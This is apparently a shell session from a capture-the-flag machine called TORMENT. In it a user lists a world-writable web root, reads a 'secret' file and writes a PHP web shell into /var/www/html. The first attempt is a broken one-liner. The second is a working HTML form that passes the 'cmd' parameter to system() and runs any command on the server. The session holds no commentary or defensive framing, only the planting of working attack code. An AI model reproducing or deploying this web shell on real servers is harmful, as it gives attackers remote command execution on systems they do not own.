 patrick@TORMENT:~$ cd /var/www/html
patrick@TORMENT:/var/www/html$ ls
index.html  secret  torment.jpg
patrick@TORMENT:/var/www/html$ ls -la
total 64
drwxrwxrwx 2 www-data www-data  4096 Jan  1  2019 .
drwxr-xr-x 3 root     root      4096 Dec 23  2018 ..
-rwxrwxrwx 1 www-data www-data 10701 Dec 23  2018 index.html
-rw-r--r-- 1 www-data www-data    61 Dec 31  2018 secret
-rw-r--r-- 1 www-data www-data 39848 Jan  1  2019 torment.jpg
patrick@TORMENT:/var/www/html$ cat secret
Does pain come before sufferance? Or sufferance before pain?
patrick@TORMENT:/var/www/html$ touch webshell.php
patrick@TORMENT:/var/www/html$ ls
index.html  secret  torment.jpg  webshell.php
patrick@TORMENT:/var/www/html$ vim webshell.php
-bash: vim: command not found
patrick@TORMENT:/var/www/html$ nano webshell.php
patrick@TORMENT:/var/www/html$ cat webshell.php
<?php echo system('$_GET['cmd']); ?>

patrick@TORMENT:/var/www/html$ rm webshell.php
patrick@TORMENT:/var/www/html$ nano webshell.php
patrick@TORMENT:/var/www/html$ cat webshell.php
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>
</pre>
</body>
</html>

patrick@TORMENT:/var/www/html$